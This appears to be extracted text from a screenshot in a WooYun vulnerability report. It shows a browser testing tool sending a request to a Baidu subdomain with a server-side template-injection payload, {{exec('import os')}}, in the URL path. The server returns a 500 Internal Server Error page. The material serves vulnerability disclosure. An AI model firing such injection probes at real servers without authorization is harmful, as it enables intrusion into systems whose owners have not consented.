 Load URL
view-source:http://t.youhua.baidu.com/{{exec('import os')}}/about.html
Split URL
Execute
Enable Post data Enable Referrer
1
2 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
3 <html>
4 <head>
5 <title>Error: 500 Internal Server Error</title>
6 <style type="text/css">
7 html {background-color: #eee; font-family: sans;}
8 body {background-color: #fff; border: 1px solid #ddd;
9 padding: 15px; margin: 15px;}
10 pre {background-color: #eee; border: 1px solid #ddd; padding: 5px;}
11 </style>
12 </head>
13 <body>
14 <h1>Error: 500 Internal Server Error</h1>
15 <p>Sorry, the requested URL <tt>&#039;http://t.youhua.baidu.com/%7B%7Bexec%28%27impo
16 caused an error:</p>
17 <pre>Internal Server Error</pre>
18 </body>
19 </html>
www.wooyun.org